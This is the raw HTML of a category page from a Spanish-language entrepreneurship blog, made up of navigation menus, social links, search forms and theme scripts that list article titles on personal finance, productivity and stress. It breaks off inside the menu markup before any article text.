<body class="archive category category-pensamiento-positivo category-53 wp-theme-Newspaper global-block-template-8 td-lifestyle td_category_template_7 td_category_top_posts_style_disable wpb-js-composer js-comp-ver-5.4.5 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/secretosdeemprendedores/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/secretosdeemprendedores/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SecEmprendedor" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqzdD0Xqon3JwJ6Lp_i5S-A?sub_confirmation=1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-15368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-has-children menu-item-15368"><a href="#">INVERTIR &#038; DINERO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://secretosdeemprendedores.com/invertir-dinero/finanzas-personales/">Finanzas personales</a></li>
</ul>
</li>
<li id="menu-item-15369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15369"><a href="#">DESAROLLO PERSONAL<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://secretosdeemprendedores.com/desarrollo-personal/bienestar-salud/">Bienestar &amp; Salud</a></li>
	<li class="menu-item-0"><a href="https://secretosdeemprendedores.com/desarrollo-personal/educacion/">Educación</a></li>
	<li class="menu-item-0"><a href="https://secretosdeemprendedores.com/desarrollo-personal/estres-ansiedad/">Estrés &amp; Ansiedad</a></li>
	<li class="menu-item-0"><a href="https://secretosdeemprendedores.com/desarrollo-personal/gestion-del-tiempo/">Gestión del tiempo</a></li>
	<li class="menu-item-0"><a href="https://secretosdeemprendedores.com/desarrollo-personal/pensamiento-positivo/">Pensamiento positivo</a></li>
</ul>
</li>
<li id="menu-item-15370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15370"><a href="#">MERCADEO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://secretosdeemprendedores.com/mercadeo/ads-publicidad/">Ads &amp; Publicidad</a></li>
	<li class="menu-item-0"><a href="https://secretosdeemprendedores.com/mercadeo/email-marketing/">Email Marketing</a></li>
	<li class="menu-item-0"><a href="https://secretosdeemprendedores.com/mercadeo/posicionamiento-seo/">Posicionamiento SEO</a></li>
	<li class="menu-item-0"><a href="https://secretosdeemprendedores.com/mercadeo/sitio-web/">Sitio Web</a></li>
	<li class="menu-item-0"><a href="https://secretosdeemprendedores.com/mercadeo/social-media/">Social Media</a></li>
	<li class="menu-item-0"><a href="https://secretosdeemprendedores.com/mercadeo/ventas/">Ventas</a></li>
</ul>
</li>
<li id="menu-item-15371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15371"><a href="#">EMPRENDER<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://secretosdeemprendedores.com/emprender/afiliacion/">Afiliación</a></li>
	<li class="menu-item-0"><a href="https://secretosdeemprendedores.com/emprender/blogging/">Blogging</a></li>
	<li class="menu-item-0"><a href="https://secretosdeemprendedores.com/emprender/e-commerce/">E-commerce</a></li>
	<li class="menu-item-0"><a href="https://secretosdeemprendedores.com/emprender/iniciar-un-negocio/">Iniciar un negocio</a></li>
	<li class="menu-item-0"><a href="https://secretosdeemprendedores.com/emprender/mindset/">Mindset</a></li>
	<li class="menu-item-0"><a href="https://secretosdeemprendedores.com/emprender/negocios-en-casa-freelance/">Negocios en casa &amp; Freelance</a></li>
</ul>
</li>
<li id="menu-item-16103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16103"><a href="https://secretosdeemprendedores.com/ia/">IA</a></li>
<li id="menu-item-15373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15373"><a href="#">RECURSOS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15372"><a href="#">Videos</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://secretosdeemprendedores.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-15359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-15359"><a href="#">Contáctanos</a></li>
<li id="menu-item-15360" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15360"><a href="#">Nuestro objectivo</a></li>
<li id="menu-item-15361" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15361"><a href="#">Contribuir (guest blog)</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/secretosdeemprendedores/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/secretosdeemprendedores/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SecEmprendedor" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqzdD0Xqon3JwJ6Lp_i5S-A?sub_confirmation=1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://secretosdeemprendedores.com/">
            <img class="td-retina-data" data-retina="https://secretosdeemprendedores.com/wp-content/uploads/2018/02/Logo-Secretos-de-Emprendedores2-1.png" src="https://secretosdeemprendedores.com/wp-content/uploads/2018/02/Logo-Secretos-de-Emprendedores2-1.png" alt=""/>
            <span class="td-visual-hidden">Secretos de Emprendedores</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://secretosdeemprendedores.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://secretosdeemprendedores.com/">
			<img class="td-retina-data" data-retina="https://secretosdeemprendedores.com/wp-content/uploads/2018/02/Logo-Secretos-de-Emprendedores2-1.png" src="https://secretosdeemprendedores.com/wp-content/uploads/2018/02/Logo-Secretos-de-Emprendedores2-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://secretosdeemprendedores.com/">
			<img class="td-retina-data" data-retina="https://secretosdeemprendedores.com/wp-content/uploads/2018/02/Logo-Secretos-de-Emprendedores2-1.png" src="https://secretosdeemprendedores.com/wp-content/uploads/2018/02/Logo-Secretos-de-Emprendedores2-1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-15368"><a href="#">INVERTIR &#038; DINERO</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6972daafc36a0_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_6972daafc36a0" ><script>var block_td_uid_1_6972daafc36a0 = new tdBlock();
block_td_uid_1_6972daafc36a0.id = "td_uid_1_6972daafc36a0";
block_td_uid_1_6972daafc36a0.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6972daafc36a0_rand","tdc_css_class":"td_uid_1_6972daafc36a0_rand","tdc_css_class_style":"td_uid_1_6972daafc36a0_rand_style"}';
block_td_uid_1_6972daafc36a0.td_column_number = "3";
block_td_uid_1_6972daafc36a0.block_type = "td_block_mega_menu";
block_td_uid_1_6972daafc36a0.post_count = "2";
block_td_uid_1_6972daafc36a0.found_posts = "2";
block_td_uid_1_6972daafc36a0.header_color = "";
block_td_uid_1_6972daafc36a0.ajax_pagination_infinite_stop = "";
block_td_uid_1_6972daafc36a0.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_1_6972daafc36a0);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6972daafc36a0" id="td_uid_2_6972daafc4610" data-td_block_id="td_uid_1_6972daafc36a0" data-td_filter_value="" href="https://secretosdeemprendedores.com/invertir-dinero/">All</a><a class="mega-menu-sub-cat-td_uid_1_6972daafc36a0"  id="td_uid_3_6972daafc4651" data-td_block_id="td_uid_1_6972daafc36a0" data-td_filter_value="44" href="https://secretosdeemprendedores.com/invertir-dinero/finanzas-personales/">Finanzas personales</a></div></div><div id=td_uid_1_6972daafc36a0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://secretosdeemprendedores.com/invertir-dinero/11-errores-que-te-podrian-hacer-mas-pobre/" rel="bookmark" class="td-image-wrap" title="11 Errores que te podrían hacer más pobre"><img width="218" height="145" class="entry-thumb" src="https://secretosdeemprendedores.com/wp-content/uploads/2017/05/errores-hacen-mas-pobre.jpg" srcset="https://secretosdeemprendedores.com/wp-content/uploads/2017/05/errores-hacen-mas-pobre.jpg 5123w, https://secretosdeemprendedores.com/wp-content/uploads/2017/05/errores-hacen-mas-pobre-300x200.jpg 300w, https://secretosdeemprendedores.com/wp-content/uploads/2017/05/errores-hacen-mas-pobre-768x511.jpg 768w, https://secretosdeemprendedores.com/wp-content/uploads/2017/05/errores-hacen-mas-pobre-1024x681.jpg 1024w, https://secretosdeemprendedores.com/wp-content/uploads/2017/05/errores-hacen-mas-pobre-50x33.jpg 50w" sizes="(max-width: 218px) 100vw, 218px" alt="errores que te hacen mas pobre" title="11 Errores que te podrían hacer más pobre"/></a></div>                <a href="https://secretosdeemprendedores.com/invertir-dinero/finanzas-personales/" class="td-post-category">Finanzas personales</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/invertir-dinero/11-errores-que-te-podrian-hacer-mas-pobre/" rel="bookmark" title="11 Errores que te podrían hacer más pobre">11 Errores que te podrían hacer más pobre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://secretosdeemprendedores.com/emprender/7-fuerzas-vitales-para-alcanzar-el-exito/" rel="bookmark" class="td-image-wrap" title="7 Fuerzas Vitales para alcanzar el Éxito!"><img width="218" height="109" class="entry-thumb" src="https://secretosdeemprendedores.com/wp-content/uploads/2017/02/LograrExito.png" srcset="https://secretosdeemprendedores.com/wp-content/uploads/2017/02/LograrExito.png 766w, https://secretosdeemprendedores.com/wp-content/uploads/2017/02/LograrExito-300x150.png 300w, https://secretosdeemprendedores.com/wp-content/uploads/2017/02/LograrExito-50x25.png 50w" sizes="(max-width: 218px) 100vw, 218px" alt="Como Lograr el exito" title="7 Fuerzas Vitales para alcanzar el Éxito!"/></a></div>                <a href="https://secretosdeemprendedores.com/emprender/" class="td-post-category">Emprender</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/emprender/7-fuerzas-vitales-para-alcanzar-el-exito/" rel="bookmark" title="7 Fuerzas Vitales para alcanzar el Éxito!">7 Fuerzas Vitales para alcanzar el Éxito!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6972daafc36a0" data-td_block_id="td_uid_1_6972daafc36a0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_1_6972daafc36a0" data-td_block_id="td_uid_1_6972daafc36a0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-15369"><a href="#">DESAROLLO PERSONAL</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6972daafc54e7_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_6972daafc54e7" ><script>var block_td_uid_4_6972daafc54e7 = new tdBlock();
block_td_uid_4_6972daafc54e7.id = "td_uid_4_6972daafc54e7";
block_td_uid_4_6972daafc54e7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6972daafc54e7_rand","tdc_css_class":"td_uid_4_6972daafc54e7_rand","tdc_css_class_style":"td_uid_4_6972daafc54e7_rand_style"}';
block_td_uid_4_6972daafc54e7.td_column_number = "3";
block_td_uid_4_6972daafc54e7.block_type = "td_block_mega_menu";
block_td_uid_4_6972daafc54e7.post_count = "4";
block_td_uid_4_6972daafc54e7.found_posts = "5";
block_td_uid_4_6972daafc54e7.header_color = "";
block_td_uid_4_6972daafc54e7.ajax_pagination_infinite_stop = "";
block_td_uid_4_6972daafc54e7.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_6972daafc54e7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_4_6972daafc54e7" id="td_uid_5_6972daafc6742" data-td_block_id="td_uid_4_6972daafc54e7" data-td_filter_value="" href="https://secretosdeemprendedores.com/desarrollo-personal/">All</a><a class="mega-menu-sub-cat-td_uid_4_6972daafc54e7"  id="td_uid_6_6972daafc677c" data-td_block_id="td_uid_4_6972daafc54e7" data-td_filter_value="48" href="https://secretosdeemprendedores.com/desarrollo-personal/bienestar-salud/">Bienestar &amp; Salud</a><a class="mega-menu-sub-cat-td_uid_4_6972daafc54e7"  id="td_uid_7_6972daafc67ab" data-td_block_id="td_uid_4_6972daafc54e7" data-td_filter_value="45" href="https://secretosdeemprendedores.com/desarrollo-personal/educacion/">Educación</a><a class="mega-menu-sub-cat-td_uid_4_6972daafc54e7"  id="td_uid_8_6972daafc67d2" data-td_block_id="td_uid_4_6972daafc54e7" data-td_filter_value="50" href="https://secretosdeemprendedores.com/desarrollo-personal/estres-ansiedad/">Estrés &amp; Ansiedad</a><a class="mega-menu-sub-cat-td_uid_4_6972daafc54e7"  id="td_uid_9_6972daafc67f6" data-td_block_id="td_uid_4_6972daafc54e7" data-td_filter_value="51" href="https://secretosdeemprendedores.com/desarrollo-personal/gestion-del-tiempo/">Gestión del tiempo</a><a class="mega-menu-sub-cat-td_uid_4_6972daafc54e7"  id="td_uid_10_6972daafc681a" data-td_block_id="td_uid_4_6972daafc54e7" data-td_filter_value="53" href="https://secretosdeemprendedores.com/desarrollo-personal/pensamiento-positivo/">Pensamiento positivo</a></div></div><div id=td_uid_4_6972daafc54e7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://secretosdeemprendedores.com/desarrollo-personal/10-trucos-que-te-ayudaran-a-levantarte-mas-temprano/" rel="bookmark" class="td-image-wrap" title="10 trucos que te ayudarán a levantarte más temprano"><img width="218" height="146" class="entry-thumb" src="https://secretosdeemprendedores.com/wp-content/uploads/2017/05/levantarse-temprano.jpg" srcset="https://secretosdeemprendedores.com/wp-content/uploads/2017/05/levantarse-temprano.jpg 800w, https://secretosdeemprendedores.com/wp-content/uploads/2017/05/levantarse-temprano-300x200.jpg 300w, https://secretosdeemprendedores.com/wp-content/uploads/2017/05/levantarse-temprano-768x513.jpg 768w, https://secretosdeemprendedores.com/wp-content/uploads/2017/05/levantarse-temprano-50x33.jpg 50w" sizes="(max-width: 218px) 100vw, 218px" alt="como levantarse mas temprano" title="10 trucos que te ayudarán a levantarte más temprano"/></a></div>                <a href="https://secretosdeemprendedores.com/desarrollo-personal/bienestar-salud/" class="td-post-category">Bienestar &amp; Salud</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/desarrollo-personal/10-trucos-que-te-ayudaran-a-levantarte-mas-temprano/" rel="bookmark" title="10 trucos que te ayudarán a levantarte más temprano">10 trucos que te ayudarán a levantarte más temprano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://secretosdeemprendedores.com/desarrollo-personal/cual-es-el-recurso-mas-valioso/" rel="bookmark" class="td-image-wrap" title="¿Cuál es el recurso más valioso?"><img width="218" height="145" class="entry-thumb" src="https://secretosdeemprendedores.com/wp-content/uploads/2016/07/Tiempo-Recurso-Valioso.jpg" srcset="https://secretosdeemprendedores.com/wp-content/uploads/2016/07/Tiempo-Recurso-Valioso.jpg 4272w, https://secretosdeemprendedores.com/wp-content/uploads/2016/07/Tiempo-Recurso-Valioso-300x200.jpg 300w, https://secretosdeemprendedores.com/wp-content/uploads/2016/07/Tiempo-Recurso-Valioso-768x512.jpg 768w, https://secretosdeemprendedores.com/wp-content/uploads/2016/07/Tiempo-Recurso-Valioso-1024x683.jpg 1024w, https://secretosdeemprendedores.com/wp-content/uploads/2016/07/Tiempo-Recurso-Valioso-50x33.jpg 50w" sizes="(max-width: 218px) 100vw, 218px" alt="recurso valioso | el Tiempo" title="¿Cuál es el recurso más valioso?"/></a></div>                <a href="https://secretosdeemprendedores.com/desarrollo-personal/" class="td-post-category">Desarrollo personal</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/desarrollo-personal/cual-es-el-recurso-mas-valioso/" rel="bookmark" title="¿Cuál es el recurso más valioso?">¿Cuál es el recurso más valioso?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://secretosdeemprendedores.com/desarrollo-personal/15-sintomas-pocos-conocidos-que-demuestran-que-estas-demasiado-estresado-y-que-debes-relajarte-inmediatamente/" rel="bookmark" class="td-image-wrap" title="15 Síntomas pocos conocidos que demuestran que estás demasiado estresado y que debes relajarte inmediatamente"><img width="218" height="91" class="entry-thumb" src="https://secretosdeemprendedores.com/wp-content/uploads/2017/05/BannerEstresLaboral.jpg" srcset="https://secretosdeemprendedores.com/wp-content/uploads/2017/05/BannerEstresLaboral.jpg 960w, https://secretosdeemprendedores.com/wp-content/uploads/2017/05/BannerEstresLaboral-300x125.jpg 300w, https://secretosdeemprendedores.com/wp-content/uploads/2017/05/BannerEstresLaboral-768x320.jpg 768w, https://secretosdeemprendedores.com/wp-content/uploads/2017/05/BannerEstresLaboral-50x21.jpg 50w" sizes="(max-width: 218px) 100vw, 218px" alt="Sintomas estres laboral" title="15 Síntomas pocos conocidos que demuestran que estás demasiado estresado y que debes relajarte inmediatamente"/></a></div>                <a href="https://secretosdeemprendedores.com/desarrollo-personal/" class="td-post-category">Desarrollo personal</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/desarrollo-personal/15-sintomas-pocos-conocidos-que-demuestran-que-estas-demasiado-estresado-y-que-debes-relajarte-inmediatamente/" rel="bookmark" title="15 Síntomas pocos conocidos que demuestran que estás demasiado estresado y que debes relajarte inmediatamente">15 Síntomas pocos conocidos que demuestran que estás demasiado estresado y&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://secretosdeemprendedores.com/desarrollo-personal/a-mayor-conocimiento-mayor-apalancamiento/" rel="bookmark" class="td-image-wrap" title="A mayor conocimiento mayor apalancamiento"><img width="218" height="145" class="entry-thumb" src="https://secretosdeemprendedores.com/wp-content/uploads/2016/07/conocimiento-apalancamiento.jpg" srcset="https://secretosdeemprendedores.com/wp-content/uploads/2016/07/conocimiento-apalancamiento.jpg 5184w, https://secretosdeemprendedores.com/wp-content/uploads/2016/07/conocimiento-apalancamiento-300x200.jpg 300w, https://secretosdeemprendedores.com/wp-content/uploads/2016/07/conocimiento-apalancamiento-768x512.jpg 768w, https://secretosdeemprendedores.com/wp-content/uploads/2016/07/conocimiento-apalancamiento-1024x683.jpg 1024w, https://secretosdeemprendedores.com/wp-content/uploads/2016/07/conocimiento-apalancamiento-50x33.jpg 50w" sizes="(max-width: 218px) 100vw, 218px" alt="mayor apalancamiento el conocimiento" title="A mayor conocimiento mayor apalancamiento"/></a></div>                <a href="https://secretosdeemprendedores.com/desarrollo-personal/" class="td-post-category">Desarrollo personal</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/desarrollo-personal/a-mayor-conocimiento-mayor-apalancamiento/" rel="bookmark" title="A mayor conocimiento mayor apalancamiento">A mayor conocimiento mayor apalancamiento</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6972daafc54e7" data-td_block_id="td_uid_4_6972daafc54e7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6972daafc54e7" data-td_block_id="td_uid_4_6972daafc54e7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-15370"><a href="#">MERCADEO</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6972daafc7d15_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_6972daafc7d15" ><script>var block_td_uid_11_6972daafc7d15 = new tdBlock();
block_td_uid_11_6972daafc7d15.id = "td_uid_11_6972daafc7d15";
block_td_uid_11_6972daafc7d15.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_6972daafc7d15_rand","tdc_css_class":"td_uid_11_6972daafc7d15_rand","tdc_css_class_style":"td_uid_11_6972daafc7d15_rand_style"}';
block_td_uid_11_6972daafc7d15.td_column_number = "3";
block_td_uid_11_6972daafc7d15.block_type = "td_block_mega_menu";
block_td_uid_11_6972daafc7d15.post_count = "4";
block_td_uid_11_6972daafc7d15.found_posts = "8";
block_td_uid_11_6972daafc7d15.header_color = "";
block_td_uid_11_6972daafc7d15.ajax_pagination_infinite_stop = "";
block_td_uid_11_6972daafc7d15.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_11_6972daafc7d15);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_6972daafc7d15" id="td_uid_12_6972daafc8d2c" data-td_block_id="td_uid_11_6972daafc7d15" data-td_filter_value="" href="https://secretosdeemprendedores.com/mercadeo/">All</a><a class="mega-menu-sub-cat-td_uid_11_6972daafc7d15"  id="td_uid_13_6972daafc8d65" data-td_block_id="td_uid_11_6972daafc7d15" data-td_filter_value="46" href="https://secretosdeemprendedores.com/mercadeo/ads-publicidad/">Ads &amp; Publicidad</a><a class="mega-menu-sub-cat-td_uid_11_6972daafc7d15"  id="td_uid_14_6972daafc8d95" data-td_block_id="td_uid_11_6972daafc7d15" data-td_filter_value="66" href="https://secretosdeemprendedores.com/mercadeo/email-marketing/">Email Marketing</a><a class="mega-menu-sub-cat-td_uid_11_6972daafc7d15"  id="td_uid_15_6972daafc8dbb" data-td_block_id="td_uid_11_6972daafc7d15" data-td_filter_value="67" href="https://secretosdeemprendedores.com/mercadeo/posicionamiento-seo/">Posicionamiento SEO</a><a class="mega-menu-sub-cat-td_uid_11_6972daafc7d15"  id="td_uid_16_6972daafc8de9" data-td_block_id="td_uid_11_6972daafc7d15" data-td_filter_value="115" href="https://secretosdeemprendedores.com/mercadeo/sitio-web/">Sitio Web</a><a class="mega-menu-sub-cat-td_uid_11_6972daafc7d15"  id="td_uid_17_6972daafc8e0e" data-td_block_id="td_uid_11_6972daafc7d15" data-td_filter_value="68" href="https://secretosdeemprendedores.com/mercadeo/social-media/">Social Media</a><a class="mega-menu-sub-cat-td_uid_11_6972daafc7d15"  id="td_uid_18_6972daafc8e31" data-td_block_id="td_uid_11_6972daafc7d15" data-td_filter_value="69" href="https://secretosdeemprendedores.com/mercadeo/ventas/">Ventas</a></div></div><div id=td_uid_11_6972daafc7d15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://secretosdeemprendedores.com/emprender/cuanto-cuesta-una-pagina-web-en-colombia/" rel="bookmark" class="td-image-wrap" title="Cuánto cuesta una página web en Colombia"><img width="218" height="150" class="entry-thumb" src="https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Cuanto-cuesta-una-pagina-web-en-Colombia-218x150.jpg" srcset="https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Cuanto-cuesta-una-pagina-web-en-Colombia-218x150.jpg 218w, https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Cuanto-cuesta-una-pagina-web-en-Colombia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cuanto cuesta una pagina web en Colombia" title="Cuánto cuesta una página web en Colombia"/></a></div>                <a href="https://secretosdeemprendedores.com/emprender/" class="td-post-category">Emprender</a>            </div>

            <div class="item-details">
